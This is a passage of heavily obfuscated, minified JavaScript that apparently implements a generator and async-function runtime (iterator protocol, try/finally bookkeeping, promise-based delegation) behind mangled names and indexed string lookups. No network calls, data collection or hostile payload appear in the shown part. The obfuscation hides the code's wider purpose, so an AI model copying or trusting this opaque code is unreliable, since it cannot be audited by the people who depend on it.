w1()[CR(Y5)],cq([],[][[]]))?w1()[CR(KN)](F7,pE,qN,Tm(q5)):w1()[CR(VP)].call(null,LA,DN,pX,Tm([])),Jn(Nk,[jX()[P7(qT)].apply(null,[Z1,qN]),KEp(MJp,UTp,xUp)]));var UEp;return Jl.pop(),UEp=dEp,UEp;};var GTp=function(){};var V5p=function(){};var hSp=function(){};var nKp=function(CPp,JDp){function nXp(zJp,gEp,jSp,pJp){var dXp=qXp(qp,[CPp[zJp],CPp,gEp]);Jl.push(hY);if(T7(YP()[Dc(YJ)].apply(null,[Dr,t5,vN,Yx]),dXp[G7()[Q1(GR)].call(null,W1,p5)])){var bKp=dXp[g1()[ff(qN)](Y5,lc,tE,Tm(Tm({})),Zc,qm)],VPp=bKp[jX()[P7(qT)](Bl,qN)];var s5p;return s5p=VPp&&nx(G7()[Q1(Wq)].apply(null,[VT,mq]),UPp(VPp))&&jRp.call(VPp,HL()[ZA(B9)].apply(null,[VUp,Tm(Tm({})),Vf,RU,EG,GD]))?JDp[YP()[Dc(YE)](Tl,Mt,BI,j1)](VPp[HL()[ZA(B9)].call(null,VUp,b6,Vf,YE,EG,dT)])[w1()[CR(nD)](JX,WX,Pq,Tm([]))](function(rXp){Jl.push(ZZp);nXp(j9()[zP(QE)].apply(null,[Nf,Q9]),rXp,jSp,pJp);Jl.pop();},function(Klp){Jl.push(DT);nXp(YP()[Dc(YJ)](AU,Mt,vN,TS),Klp,jSp,pJp);Jl.pop();}):JDp[T7(typeof YP()[Dc(B9)],'undefined')?YP()[Dc(YE)](Tl,Tm(Tm(K7)),BI,VP):YP()[Dc(B9)](Cpp,Tm([]),Wkp,UU)](VPp)[w1()[CR(nD)](JX,E7,Pq,UU)](function(r7p){Jl.push(vr);bKp[jX()[P7(qT)](bR,qN)]=r7p,jSp(bKp);Jl.pop();},function(rSp){Jl.push(Q5);var sJp;return sJp=nXp(YP()[Dc(YJ)](xJ,mX,vN,nD),rSp,jSp,pJp),Jl.pop(),sJp;}),Jl.pop(),s5p;}pJp(dXp[g1()[ff(qN)](Yx,lc,tE,WN,Zc,DN)]);Jl.pop();}var Tmp;Jl.push(rD);jXp(this,w1()[CR(VP)](r6,TS,pX,n2),Jn(Nk,[jX()[P7(qT)].apply(null,[lFp,qN]),function QXp(zXp,qTp){var fJp=function(){return new JDp(function(IPp,zPp){nXp(zXp,qTp,IPp,zPp);});};Jl.push(wP);var xKp;return xKp=Tmp=Tmp?Tmp[w1()[CR(nD)](DOp,Tm(Tm(K7)),Pq,t5)](fJp,fJp):fJp(),Jl.pop(),xKp;}]));Jl.pop();};var Ump=function(sqp){return HDp.apply(this,[Nk,arguments]);};var ITp=function(zRp){return HDp.apply(this,[bK,arguments]);};var PPp=function(PJp){Jl.push(p5);this[L7(typeof G7()[Q1(G6)],cq([],[][[]]))?G7()[Q1(UU)](M4p,wFp):G7()[Q1(E7)].call(null,R6,ED)]=[Jn(Nk,[IR()[Rc(Wq)].apply(null,[Tm(Tm(q5)),wDp,ED,FQp,WX]),T7(typeof j9()[zP(Wq)],cq('',[][[]]))?j9()[zP(nD)](JRp,GD):j9()[zP(PP)](CT,F7p)])],PJp[c7()[gN(k1)].apply(null,[rD,nt,pDp])](Ump,this),this[L7(typeof jX()[P7(Q9)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[Ab,z8p]):jX()[P7(rD)].apply(null,[gRp,Q5])](Tm(K7));Jl.pop();};var HJp=function(ETp){Jl.push(q2);if(ETp||L7(L7(typeof j9()[zP(FT)],cq('',[][[]]))?j9()[zP(PP)](G7p,AY):j9()[zP(q5)](qpp,DN),ETp)){var S7p=ETp[nDp];if(S7p){var GUp;return Jl.pop(),GUp=S7p.call(ETp),GUp;}if(nx(jX()[P7(TU)](bU,Ff),typeof ETp[j9()[zP(QE)].call(null,nS,Q9)])){var Ffp;return Jl.pop(),Ffp=ETp,Ffp;}if(Tm(g0[j9()[zP(k1)](b9,FN)](ETp[jX()[P7(K7)].apply(null,[Z8p,VP])]))){var DKp=JI(q5),tUp=function AJp(){Jl.push(nI);for(;YX(++DKp,ETp[jX()[P7(K7)](Eq,VP)]);)if(jRp.call(ETp,DKp)){var YSp;return AJp[jX()[P7(qT)](QU,qN)]=ETp[DKp],AJp[jX()[P7(k1)](XE,qX)]=Tm(q5),Jl.pop(),YSp=AJp,YSp;}AJp[jX()[P7(qT)](QU,qN)]=kUp;AJp[jX()[P7(k1)](XE,qX)]=Tm(K7);var JXp;return Jl.pop(),JXp=AJp,JXp;};var XUp;return XUp=tUp[L7(typeof j9()[zP(U1)],'undefined')?j9()[zP(PP)](Yx,Fj):j9()[zP(QE)].apply(null,[nS,Q9])]=tUp,Jl.pop(),XUp;}}throw new (g0[j9()[zP(kq)](Kpp,Mj)])(cq(UPp(ETp),G7()[Q1(b6)].call(null,wc,cI)));};Jl.push(rhp);lr=function K0p(){return sEp;};var kUp;var sEp={};var M0p=g0[IR()[Rc(K7)](GR,Mc,xm,sO,WX)][c7()[gN(VS)](t5,PT,A7)];var jRp=M0p[IR()[Rc(pX)](VS,zz,Sn,Sc,qX)];var jXp=g0[L7(typeof IR()[Rc(Vf)],cq([],[][[]]))?IR()[Rc(q5)].apply(null,[q5,Us,Mt,qwp,sHp]):IR()[Rc(K7)].call(null,GD,Mc,Q9,sO,WX)][j9()[zP(Wq)](JK,XI)]||function(z0p,Jqp,SEp){return JEp.apply(this,[Z8,arguments]);};var NEp=nx(T7(typeof jX()[P7(Y5)],cq('',[][[]]))?jX()[P7(TU)].call(null,mR,Ff):jX()[P7(RU)].call(null,Mr,EMp),typeof g0[j9()[zP(qT)].apply(null,[f5,hT])])?g0[j9()[zP(qT)](f5,hT)]:{};var nDp=NEp[hx()[HI(RU)].apply(null,[KN,Iz,pP,w5])]||w1()[CR(QE)](j5,k1,Yx,Tm({}));var vTp=NEp[T7(typeof IR()[Rc(qN)],cq([],[][[]]))?IR()[Rc(B9)](qm,jwp,Mt,Al,Wq):IR()[Rc(q5)].call(null,RU,pHp,TU,k1,K8p)]||YP()[Dc(b6)].apply(null,[cf,hq,lV,cI]);var U5p=NEp[w1()[CR(qN)].call(null,Wg,Tm([]),vI,HX)]||w1()[CR(cI)](v9,dT,NX,Vm);try{var k0p=Jl.length;var H7p=Tm(Tm(tZ));sXp({},j9()[zP(q5)](zl,DN));}catch(Kfp){Jl.splice(WU(k0p,q5),Infinity,rhp);sXp=function(TJp,IKp,wcp){return qXp.apply(this,[GO,arguments]);};}sEp[G7()[Q1(FT)].apply(null,[q1,s5])]=Kcp;var ARp=L7(typeof j9()[zP(Cm)],'undefined')?j9()[zP(PP)].apply(null,[Ghp,YG]):j9()[zP(YE)].call(null,Dw,w7);var L1p=T7(typeof jX()[P7(ZP)],cq([],[][[]]))?jX()[P7(VP)](C7,HX):jX()[P7(RU)](rRp,DL);var R5p=c7()[gN(nD)](q5,k1,jE);var w7p=L7(typeof G7()[Q1(c1)],'undefined')?G7()[Q1(UU)].call(null,FW,Fj):G7()[Q1(DS)](UQ,YJ);var R1p={};var BKp={};sXp(BKp,nDp,function(){return qXp.apply(this,[gZ,arguments]);});var PUp=g0[IR()[Rc(K7)].call(null,qN,Mc,qN,sO,WX)][kS()[O9(lc)].apply(null,[qX,Ic,q5,NB,xm])];var TPp=PUp&&PUp(PUp(HJp([])));TPp&&T7(TPp,M0p)&&jRp.call(TPp,nDp)&&(BKp=TPp);var xJp=hSp[c7()[gN(VS)](fR,PT,A7)]=GTp[c7()[gN(VS)](Tm([]),PT,A7)]=g0[L7(typeof IR()[Rc(DT)],'undefined')?IR()[Rc(q5)](YJ,Ycp,rX,sHp,KMp):IR()[Rc(K7)].apply(null,[Tm(K7),Mc,mX,sO,WX])][c7()[gN(qX)].apply(null,[xm,ZD,HU])](BKp);function hqp(hEp){Jl.push(G7p);[T7(typeof j9()[zP(NB)],'undefined')?j9()[zP(QE)].call(null,L6,Q9):j9()[zP(PP)](Nfp,KMp),YP()[Dc(YJ)](tj,X1,vN,q5),G7()[Q1(GD)](mTp,PT)][L7(typeof c7()[gN(tq)],cq([],[][[]]))?c7()[gN(lc)](Tm({}),B1p,Hwp):c7()[gN(k1)](t5,nt,nP)](function(q5p){sXp(hEp,q5p,function(STp){var bDp;Jl.push(PT);return bDp=this[T7(typeof w1()[CR(sE)],cq([],[][[]]))?w1()[CR(VP)](ZKp,ZP,pX,ED):w1()[CR(KN)](R3,RU,v0p,q5)](q5p,STp),Jl.pop(),bDp;});});Jl.pop();}function KEp(J0p,mXp,EXp){var Efp=ARp;return function(H1p,j7p){Jl.push(Emp);if(L7(Efp,R5p))throw new (g0[w1()[CR(kq)](NHp,TU,DS,tq)])(jX()[P7(nD)](kn,x3));if(L7(Efp,w7p)){if(L7(YP()[Dc(YJ)].call(null,nd,xd,vN,vN),H1p))throw j7p;var nPp;return nPp=Jn(Nk,[jX()[P7(qT)](Dw,qN),kUp,jX()[P7(k1)](THp,qX),Tm(K7)]),Jl.pop(),nPp;}for(EXp[IR()[Rc(qN)](YE,Wq,c1,kwp,WX)]=H1p,EXp[g1()[ff(qN)](YJ,lc,tE,nf,NJp,GR)]=j7p;;){var XXp=EXp[w1()[CR(k1)](JN,gB,QE,cI)];if(XXp){var kTp=Imp(XXp,EXp);if(kTp){if(L7(kTp,R1p))continue;var YUp;return Jl.pop(),YUp=kTp,YUp;}}if(L7(j9()[zP(QE)](k3,Q9),EXp[IR()[Rc(qN)].apply(null,[Tm(Tm(K7)),Wq,tR,kwp,WX])]))EXp[kS()[O9(RU)](RU,X2,lc,YE,x8p)]=EXp[L7(typeof IR()[Rc(DS)],'undefined')?IR()[Rc(q5)](w5,Yz,DS,g2,Ws):IR()[Rc(UU)](WN,ZP,Q5,kB,VS)]=EXp[g1()[ff(qN)].call(null,E7,lc,tE,U1,NJp,ND)];else if(L7(YP()[Dc(YJ)](nd,xd,vN,Wj),EXp[IR()[Rc(qN)](Q5,Wq,Nx,kwp,WX)])){if(L7(Efp,ARp))throw Efp=w7p,EXp[T7(typeof g1()[ff(KN)],cq(T7(typeof j9()[zP(pX)],cq('',[][[]]))?j9()[zP(q5)](E8,DN):j9()[zP(PP)].call(null,sHp,Mj),[][[]]))?g1()[ff(qN)].call(null,DN,lc,tE,n2,NJp,Y5):g1()[ff(WX)](qN,tkp,spp,Wq,LI,GD)];EXp[j9()[zP(cI)].call(null,mS,wL)](EXp[T7(typeof g1()[ff(kq)],'undefined')?g1()[ff(qN)](GR,lc,tE,lV,NJp,NX):g1()[ff(WX)](w5,tXp,kwp,hT,dV,Tm([]))]);}else L7(G7()[Q1(GD)].call(null,hY,PT),EXp[L7(typeof IR()[Rc(B9)],'undefined')?IR()[Rc(q5)].apply(null,[fb,kt,HX,WN,Zc]):IR()[Rc(qN)].apply(null,[jD,Wq,c1,kwp,WX])])&&EXp[g1()[ff(UU)](QE,WX,On,kR,NJp,Sn)](T7(typeof G7()[Q1(KN)],'undefined')?G7()[Q1(GD)].call(null,hY,PT):G7()[Q1(UU)](ps,f1p),EXp[L7(typeof g1()[ff(tR)],'undefined')?g1()[ff(WX)].call(null,DN,w7,jL,kq,BOp,q5):g1()[ff(qN)].call(null,mX,lc,tE,qm,NJp,tq)]);Efp=R5p;var bfp=qXp(qp,[J0p,mXp,EXp]);if(L7(j9()[zP(YJ)].call(null,pDp,ZD),bfp[G7()[Q1(GR)].apply(null,[r4p,p5])])){if(Efp=EXp[T7(typeof jX()[P7(GR)],cq('',[][[]]))?jX()[P7(k1)](THp,qX):jX()[P7(RU)].call(null,MQp,xFp)]?w7p:L1p,L7(bfp[g1()[ff(qN)](Ff,lc,tE,HX,NJp,Tm({}))],R1p))continue;var q1p;return q1p=Jn(Nk,[jX()[P7(qT)](Dw,qN),bfp[g1()[ff(qN)].apply(null,[rX,lc,tE,RE,NJp,qT])],jX()[P7(k1)].apply(null,[THp,qX]),EXp[jX()[P7(k1)](THp,qX)]]),Jl.pop(),q1p;}L7(YP()[Dc(YJ)].call(null,nd,fb,vN,Tm([])),bfp[G7()[Q1(GR)].apply(null,[r4p,p5])])&&(Efp=w7p,EXp[IR()[Rc(qN)].apply(null,[kR,Wq,qN,kwp,WX])]=L7(typeof YP()[Dc(VS)],cq([],[][[]]))?YP()[Dc(B9)](OSp,Tm(Tm({})),G8p,Vm):YP()[Dc(YJ)].call(null,nd,Ff,vN,q5),EXp[g1()[ff(qN)].call(null,lc,lc,tE,mX,NJp,GD)]=bfp[g1()[ff(qN)](Mt,lc,tE,Yx,NJp,WX)]);}Jl.pop();};}function Imp(c1p,wfp){Jl.push(OKp);var A5p=wfp[IR()[Rc(qN)].apply(null,[GD,Wq,jD,Hlp,WX])];var X0p=c1p[hx()[HI(RU)](KN,Iz,s9,NB)][A5p];if(L7(X0p,kUp)){var OJp;return wfp[L7(typeof w1()[CR(bb)],'undefined')?w1()[CR(KN)](Xd,PT,rI,qX):w1()[CR(k1)].apply(null,[QX,qT,QE,rX])]=null,L7(YP()[Dc(YJ)].call(null,rd,Wq,vN,PP),A5p)&&c1p[hx()[HI(RU)].apply(null,[KN,Iz,s9,NX])][G7()[Q1(GD)].call(null,Dpp,PT)]&&(wfp[L7(typeof IR()[Rc(FT)],cq([],[][[]]))?IR()[Rc(q5)].call(null,Tm(Tm([])),hY,Pq,AI,xqp):IR()[Rc(qN)].call(null,K7,Wq,tR,Hlp,WX)]=G7()[Q1(GD)](Dpp,PT),wfp[g1()[ff(qN)].call(null,WS,lc,tE,Wj,FZp,fE)]=kUp,Imp(c1p,wfp),L7(YP()[Dc(YJ)].apply(null,[rd,gB,vN,sE]),wfp[L7(typeof IR()[Rc(pX)],cq([],[][[]]))?IR()[Rc(q5)].apply(null,[w5,PSp,q5,vUp,h7p]):IR()[Rc(qN)](Cm,Wq,rX,Hlp,WX)]))||T7(T7(typeof G7()[Q1(bb)],'undefined')?G7()[Q1(GD)](Dpp,PT):G7()[Q1(UU)](Rr,FW),A5p)&&(wfp[IR()[Rc(qN)](X1,Wq,Pq,Hlp,WX)]=YP()[Dc(YJ)].apply(null,[rd,Tm([]),vN,VS]),wfp[g1()[ff(qN)](c1,lc,tE,s5,FZp,Sn)]=new (g0[L7(typeof j9()[zP(TS)],cq([],[][[]]))?j9()[zP(PP)].call(null,MPp,qA):j9()[zP(kq)](gT,Mj)])(cq(cq(XL()[lt(qN)](dI,VP,nD,dHp,w5),A5p),XL()[lt(UU)](IG,KN,Tm([]),Rwp,K7)))),Jl.pop(),OJp=R1p,OJp;}var lcp=qXp(qp,[X0p,c1p[hx()[HI(RU)](KN,Iz,s9,w7)],wfp[g1()[ff(qN)](qm,lc,tE,lV,FZp,Tm([]))]]);if(L7(L7(typeof YP()[Dc(ZD)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[YG,n2,FEp,QE]):YP()[Dc(YJ)](rd,pE,vN,HX),lcp[G7()[Q1(GR)].apply(null,[US,p5])])){var bSp;return wfp[IR()[Rc(qN)](VS,Wq,WS,Hlp,WX)]=YP()[Dc(YJ)].apply(null,[rd,Tm(Tm(q5)),vN,Tm([])]),wfp[L7(typeof g1()[ff(kq)],cq(j9()[zP(q5)](qwp,DN),[][[]]))?g1()[ff(WX)].apply(null,[fR,n0p,Rqp,KN,MPp,DT]):g1()[ff(qN)](GR,lc,tE,X1,FZp,GD)]=lcp[g1()[ff(qN)].apply(null,[t5,lc,tE,dT,FZp,NB])],wfp[T7(typeof w1()[CR(Wq)],'undefined')?w1()[CR(k1)](QX,sE,QE,GD):w1()[CR(KN)].apply(null,[TG,lV,jPp,Tm(q5)])]=null,Jl.pop(),bSp=R1p,bSp;}var qSp=lcp[g1()[ff(qN)](w5,lc,tE,Mt,FZp,dT)];var fmp;return fmp=qSp?qSp[L7(typeof jX()[P7(xd)],'undefined')?jX()[P7(RU)](THp,ps):jX()[P7(k1)](Md,qX)]?(wfp[c1p[L7(typeof XL()[lt(TU)],'undefined')?XL()[lt(Vf)].apply(null,[mW,Km,ZP,gMp,hT]):XL()[lt(Wq)].apply(null,[wP,PP,qm,Kx,Nx])]]=qSp[L7(typeof jX()[P7(cI)],cq([],[][[]]))?jX()[P7(RU)].call(null,kpp,Qcp):jX()[P7(qT)](g7,qN)],wfp[j9()[zP(QE)](UY,Q9)]=c1p[j9()[zP(VP)].call(null,t4p,BI)],T7(G7()[Q1(GD)].apply(null,[Dpp,PT]),wfp[IR()[Rc(qN)].call(null,Tm(Tm(q5)),Wq,nf,Hlp,WX)])&&(wfp[T7(typeof IR()[Rc(DS)],cq([],[][[]]))?IR()[Rc(qN)](lV,Wq,FT,Hlp,WX):IR()[Rc(q5)].apply(null,[ZD,VI,Q9,Xwp,Twp])]=j9()[zP(QE)].apply(null,[UY,Q9]),wfp[g1()[ff(qN)](WX,lc,tE,nf,FZp,qT)]=kUp),wfp[T7(typeof w1()[CR(qX)],cq([],[][[]]))?w1()[CR(k1)](QX,HX,QE,Tm(Tm(K7))):w1()[CR(KN)](nW,nD,VUp,gl)]=null,R1p):qSp:(wfp[IR()[Rc(qN)](bb,Wq,Y5,Hlp,WX)]=L7(typeof YP()[Dc(ZP)],'undefined')?YP()[Dc(B9)].apply(null,[Xfp,kR,CQp,qX]):YP()[Dc(YJ)](rd,lc,vN,Y5),wfp[L7(typeof g1()[ff(VS)],cq([],[][[]]))?g1()[ff(WX)].call(null,E7,C7p,mMp,VS,t5p,U1):g1()[ff(qN)](GR,lc,tE,s5,FZp,GD)]=new (g0[L7(typeof j9()[zP(lc)],cq([],[][[]]))?j9()[zP(PP)](Kvp,vgp):j9()[zP(kq)](gT,Mj)])(L7(typeof hx()[HI(TS)],cq(j9()[zP(q5)](qwp,DN),[][[]]))?hx()[HI(PP)](nS,Ehp,bz,Q5):hx()[HI(KN)](cI,c6,s9,mX)),wfp[L7(typeof w1()[CR(bb)],cq([],[][[]]))?w1()[CR(KN)].call(null,IV,Tm(Tm([])),Spp,hq):w1()[CR(k1)](QX,bb,QE,CB)]=null,R1p),Jl.pop(),fmp;}V5p[c7()[gN(VS)](KN,PT,A7)]=hSp;jXp(xJp,YP()[Dc(pX)](Yf,GR,Q5,NX),Jn(Nk,[jX()[P7(qT)].apply(null,[ER,qN]),hSp,IR()[Rc(lc)].apply(null,[GD,P6,nf,zD,UU]),Tm(K7)]));jXp(hSp,YP()[Dc(pX)].call(null,Yf,Tm(K7),Q5,Tm(Tm(q5))),Jn(Nk,[jX()[P7(qT)](ER,qN),V5p,IR()[Rc(lc)].apply(null,[QE,P6,X1,zD,UU]),Tm(K7)]));V5p[w1()[CR(xm)].apply(null,[JT,ZD,c1,Tm(Tm(q5))])]=sXp(hSp,U5p,kS()[O9(KN)].call(null,TS,VN,pU,Nx,Ds));sEp[L7(typeof YP()[Dc(vN)],'undefined')?YP()[Dc(B9)].call(null,Mj,YE,NA,Tm(Tm(q5))):YP()[Dc(QE)](f7,KN,cV,DT)]=function(cUp){Jl.push(Zd);var n5p=nx(jX()[P7(TU)](Bm,Ff),typeof cUp)&&cUp[T7(typeof YP()[Dc(Vf)],'undefined')?YP()[Dc(pX)](C2,Tm({}),Q5,Tm(Tm({}))):YP()[Dc(B9)].apply(null,[XPp,mX,ft,kR])];var kmp;return kmp=Tm(Tm(n5p))&&(L7(n5p,V5p)||L7(kS()[O9(KN)](TS,vY,KN,j1,Ds),n5p[w1()[CR(xm)](MS,DT,c1,TU)]||n5p[G7()[Q1(qX)](vG,vI)])),Jl.pop(),kmp;};sEp[c7()[gN(PT)](Tm(Tm(K7)),Y5,lE)]=function(Ucp){Jl.push(lL);g0[IR()[Rc(K7)](fb,Mc,Z7,fq,WX)][w1()[CR(rD)](BOp,Tm(Tm(K7)),qN,Tm([]))]?g0[IR()[Rc(K7)](Cm,Mc,WS,fq,WX)][w1()[CR(rD)](BOp,sE,qN,Q5)](Ucp,hSp):(Ucp[jX()[P7(PT)](l7,nD)]=hSp,sXp(Ucp,U5p,kS()[O9(KN)].apply(null,[TS,C2,YE,Nx,Ds])));Ucp[c7()[gN(VS)](Tm(Tm(q5)),PT,gRp)]=g0[IR()[Rc(K7)].call(null,Tm(Tm([])),Mc,Yx,fq,WX)][L7(typeof c7()[gN(E7)],cq('',[][[]]))?c7()[gN(lc)].call(null,b6,AMp,dI):c7()[gN(qX)].apply(null,[RU,ZD,kU])](xJp);var scp;return Jl.pop(),scp=Ucp,scp;};sEp[w1()[CR(PT)](bU,K7,t5,Pq)]=function(Wfp){return qXp.apply(this,[SZ,arguments]);};hqp(nKp[c7()[gN(VS)](vN,PT,A7)]);sXp(nKp[c7()[gN(VS)](Mt,PT,A7)],vTp,function(){return qXp.apply(this,[hH,arguments]);});sEp[jX()[P7(WN)].call(null,HN,R6)]=nKp;sEp[w1()[CR(WN)].call(null,q1,Vf,ED,Q9)]=function(Mfp,mcp,nTp,Q0p,ORp){Jl.push(lc);L7(jI(K7),ORp)&&(ORp=g0[YP()[Dc(cI)](TL,X1,nf,Tm(Tm(K7)))]);var SRp=new nKp(Kcp(Mfp,mcp,nTp,Q0p),ORp);var GRp;return GRp=sEp[YP()[Dc(QE)](s3,KN,cV,hq)](mcp)?SRp:SRp[j9()[zP(QE)].apply(null,[ngp,Q9])]()[T7(typeof w1()[CR(fb)],'undefined')?w1()[CR(nD)](Qwp,Wj,Pq,cI):w1()[CR(KN)](Ex,Tm(Tm([])),n8p,FT)](function(Sfp){Jl.push(QRp);var Nqp;return Nqp=Sfp[jX()[P7(k1)](tW,qX)]?Sfp[jX()[P7(qT)].apply(null,[ml,qN])]:SRp[j9()[zP(QE)](ZRp,Q9)](),Jl.pop(),Nqp;}),Jl.pop(),GRp;};hqp(xJp);sXp(xJp,U5p,j9()[zP(xm)](Kl,PP));sXp(xJp,nDp,function(){return qXp.apply(this,[CC,arguments]);});sXp(xJp,c7()[gN(WN)].call(null,hT,PL,OP),function(){return qXp.apply(this,[BC,arguments]);});sEp[g1()[ff(Wq)].apply(null,[s5,RU,Z7,w5,AP,gB])]=function(Yfp){return qXp.apply(this,[Qg,arguments]);};sEp[c7()[gN(s5)](tq,TU,Iq)]=HJp;PPp[c7()[gN(VS)].call(null,pX,PT,A7)]=Jn(Nk,[YP()[Dc(pX)](Yf,WS,Q5,Tm(Tm(K7))),PPp,L7(typeof jX()[P7(VP)],'undefined')?jX()[P7(RU)](Z8p,Ds):jX()[P7(rD)](fT,Q5),function HUp(tfp){Jl.push(Cgp);if(this[T7(typeof kS()[O9(qT)],'undefined')?kS()[O9(B9)](RU,EPp,VS,Wq,Qz):kS()[O9(qX)](D0p,rI,s5,WN,xJ)]=hh[w1()[CR(TS)].apply(null,[I5,mX,Af,qT])](),this[j9()[zP(QE)].call(null,rG,Q9)]=K7,this[kS()[O9(RU)](RU,wHp,k1,PP,x8p)]=this[IR()[Rc(UU)].apply(null,[Sn,ZP,Oc,Ib,VS])]=kUp,this[jX()[P7(k1)](gV,qX)]=Tm(q5),this[T7(typeof w1()[CR(Mt)],'undefined')?w1()[CR(k1)](qf,Tm({}),QE,tq):w1()[CR(KN)].call(null,mqp,Tm(K7),pB,fR)]=null,this[IR()[Rc(qN)].call(null,NB,Wq,gl,QOp,WX)]=j9()[zP(QE)].apply(null,[rG,Q9]),this[g1()[ff(qN)].call(null,QE,lc,tE,Tm(Tm({})),Spp,DN)]=kUp,this[T7(typeof G7()[Q1(w5)],cq([],[][[]]))?G7()[Q1(E7)](U2,ED):G7()[Q1(UU)].call(null,HX,r4p)][c7()[gN(k1)].apply(null,[Tm(q5),nt,W8])](ITp),Tm(tfp))for(var Yqp in this)L7(G7()[Q1(qN)](GMp,qT),Yqp[j9()[zP(pX)].apply(null,[JE,vs])](K7))&&jRp.call(this,Yqp)&&Tm(g0[j9()[zP(k1)](D0p,FN)](Fqp(Yqp[YP()[Dc(nD)].apply(null,[M4p,j1,GD,kR])](q5))))&&(this[Yqp]=kUp);Jl.pop();},c7()[gN(pE)](E7,pU,kH),function(){return qXp.apply(this,[BZ,arguments]);},j9()[zP(cI)](n5,wL),function dKp(D5p){Jl.push(Wq);if(this[jX()[P7(k1)](Ggp,qX)])throw D5p;var Tqp=this;function vqp(EEp,Icp){Jl.push(Lfp);d1p[G7()[Q1(GR)](FD,p5)]=T7(typeof YP()[Dc(GR)],cq('',[][[]]))?YP()[Dc(YJ)](kgp,kq,vN,Q5):YP()[Dc(B9)](VS,Tm(q5),Xwp,nf);d1p[g1()[ff(qN)].apply(null,[qm,lc,tE,VP,TW,b1])]=D5p;Tqp[j9()[zP(QE)](Tkp,Q9)]=EEp;Icp&&(Tqp[IR()[Rc(qN)].call(null,tq,Wq,lc,mTp,WX)]=j9()[zP(QE)].call(null,Tkp,Q9),Tqp[g1()[ff(qN)].apply(null,[t5,lc,tE,pU,TW,RE])]=kUp);var kcp;return Jl.pop(),kcp=Tm(Tm(Icp)),kcp;}for(var cPp=WU(this[G7()[Q1(E7)](WN,ED)][jX()[P7(K7)](JRp,VP)],q5);FB(cPp,pD[Z7]);--cPp){var mEp=this[G7()[Q1(E7)](WN,ED)][cPp],d1p=mEp[jX()[P7(xm)](f4p,kq)];if(L7(j9()[zP(nD)].apply(null,[U2,GD]),mEp[IR()[Rc(Wq)](jD,wDp,nf,B3,WX)])){var cDp;return cDp=vqp(G7()[Q1(QE)](n3,VS)),Jl.pop(),cDp;}if(jHp(mEp[T7(typeof IR()[Rc(FT)],cq([],[][[]]))?IR()[Rc(Wq)](HX,wDp,qN,B3,WX):IR()[Rc(q5)](Tm(q5),GI,hq,FV,lc)],this[T7(typeof kS()[O9(DT)],cq([],[][[]]))?kS()[O9(B9)](RU,wL,ZP,KN,Qz):kS()[O9(qX)](Vr,hZp,n2,bb,Zb)])){var USp=jRp.call(mEp,c7()[gN(xm)].apply(null,[VS,U1,KCp])),f7p=jRp.call(mEp,c7()[gN(rD)](RE,KN,Fj));if(USp&&f7p){if(YX(this[kS()[O9(B9)].call(null,RU,wL,Tm(q5),b1,Qz)],mEp[L7(typeof c7()[gN(n2)],'undefined')?c7()[gN(lc)](KN,zS,Tpp):c7()[gN(xm)](Tm(K7),U1,KCp)])){var jfp;return jfp=vqp(mEp[c7()[gN(xm)](B9,U1,KCp)],Tm(pD[Z7])),Jl.pop(),jfp;}if(YX(this[kS()[O9(B9)](RU,wL,xd,w5,Qz)],mEp[c7()[gN(rD)](Y5,KN,Fj)])){var xRp;return xRp=vqp(mEp[c7()[gN(rD)].apply(null,[lc,KN,Fj])]),Jl.pop(),xRp;}}else if(USp){if(YX(this[kS()[O9(B9)](RU,wL,UU,HX,Qz)],mEp[c7()[gN(xm)].apply(null,[X1,U1,KCp])])){var zDp;return zDp=vqp(mEp[c7()[gN(xm)](nf,U1,KCp)],Tm(K7)),Jl.pop(),zDp;}}else{if(Tm(f7p))throw new (g0[w1()[CR(kq)](tR,ED,DS,G6)])(j9()[zP(rD)](Lj,tR));if(YX(this[kS()[O9(B9)](RU,wL,Tm(K7),nf,Qz)],mEp[c7()[gN(rD)].apply(null,[rI,KN,Fj])])){var JUp;return JUp=vqp(mEp[c7()[gN(rD)].call(null,pU,KN,Fj)]),Jl.pop(),JUp;}}}}Jl.pop();},g1()[ff(UU)](Wq,WX,On,Tm(Tm([])),Al,YE),function SDp(LSp,w0p){Jl.push(l5);for(var WXp=WU(this[G7()[Q1(E7)].call(null,Vt,ED)][L7(typeof jX()[P7(pU)],cq('',[][[]]))?jX()[P7(RU)](pj,MTp):jX()[P7(K7)](pDp,VP)],q5);FB(WXp,K7);--WXp){var IJp=this[G7()[Q1(E7)].call(null,Vt,ED)][WXp];if(jHp(IJp[IR()[Rc(Wq)](Tm(Tm([])),wDp,Wq,VTp,WX)],this[kS()[O9(B9)](RU,Ob,Tm(Tm(K7)),pX,Qz)])&&jRp.call(IJp,c7()[gN(rD)].call(null,DS,KN,zR))&&YX(this[kS()[O9(B9)](RU,Ob,lV,GD,Qz)],IJp[c7()[gN(rD)](Yx,KN,zR)])){var Wmp=IJp;break;}}Wmp&&(L7(j9()[zP(PT)](Xx,mX),LSp)||L7(jX()[P7(pE)](Wd,jD),LSp))&&jHp(Wmp[IR()[Rc(Wq)].apply(null,[Tm({}),wDp,k1,VTp,WX])],w0p)&&jHp(w0p,Wmp[c7()[gN(rD)].call(null,FN,KN,zR)])&&(Wmp=null);var K1p=Wmp?Wmp[jX()[P7(xm)](jY,kq)]:{};K1p[G7()[Q1(GR)](rDp,p5)]=LSp;K1p[g1()[ff(qN)](vN,lc,tE,Tm(K7),NQp,DT)]=w0p;var Gcp;return Gcp=Wmp?(this[IR()[Rc(qN)].call(null,Tm(Tm([])),Wq,gl,nmp,WX)]=j9()[zP(QE)].apply(null,[vr,Q9]),this[j9()[zP(QE)](vr,Q9)]=Wmp[c7()[gN(rD)].apply(null,[CB,KN,zR])],R1p):this[G7()[Q1(cI)].apply(null,[NW,lV])](K1p),Jl.pop(),Gcp;},G7()[Q1(cI)](IP,lV),function wPp(Qmp,l1p){Jl.push(LI);if(L7(YP()[Dc(YJ)](kwp,YJ,vN,DT),Qmp[G7()[Q1(GR)].apply(null,[A8p,p5])]))throw Qmp[g1()[ff(qN)].apply(null,[lc,lc,tE,Tm(Tm([])),jUp,Tm(Tm({}))])];L7(L7(typeof 